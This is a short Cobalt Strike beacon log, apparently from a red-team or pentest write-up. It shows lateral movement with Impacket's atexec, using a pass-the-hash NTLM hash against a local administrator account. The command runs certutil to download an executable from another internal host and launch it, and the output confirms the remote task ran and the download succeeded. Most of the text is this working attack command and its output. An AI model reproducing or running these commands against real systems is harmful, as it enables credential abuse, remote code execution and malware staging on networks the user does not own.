 beacon> shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "certutil.exe -urlcache -split -f http://192.168.3.31:80/4444
[*] Tasked beacon to run: atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "certutil.exe -urlcache -split -f http://192.168
exe 4444.exe"
[*] Hello,Dog cs.
[+] host called home, sent: 212 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \ckkaGTDA
[*] Running task \ckkaGTDA
[*] Deleting task \ckkaGTDA
[*] Attempting to read ADMIN$\Temp\ckkaGTDA.tmp
[*] Attempting to read ADMIN$\Temp\ckkaGTDA.tmp
[*] Attempting to read ADMIN$\Temp\ckkaGTDA.tmp
[*] Attempting to read ADMIN$\Temp\ckkaGTDA.tmp
[+] received output:
[*] Attempting to read ADMIN$\Temp\ckkaGTDA.tmp
**** 联机 ****
000000 ...
045800
CertUtil: -URLCache 命令成功完成。